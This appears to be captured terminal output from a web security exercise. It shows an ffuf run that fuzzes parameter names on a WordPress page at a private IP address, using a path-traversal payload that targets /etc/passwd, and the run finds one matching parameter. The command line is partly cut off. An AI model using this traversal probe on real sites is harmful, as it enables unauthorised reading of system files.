 ❯ ffuf -w /usr/share/wordlists/SecLists-2025.2/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt:FUZZ -u
c/passwd" -fs 1048
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://172.18.0.2/wordpress/index.php?FUZZ=../../../../../../../etc/passwd
 :: Wordlist         : FUZZ: /usr/share/wordlists/SecLists-2025.2/Discovery/Web-Content/directory-list-lowercase-2.3-
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 1048
________________________________________________
love                    [Status: 200, Size: 2327, Words: 190, Lines: 67, Duration: 0ms]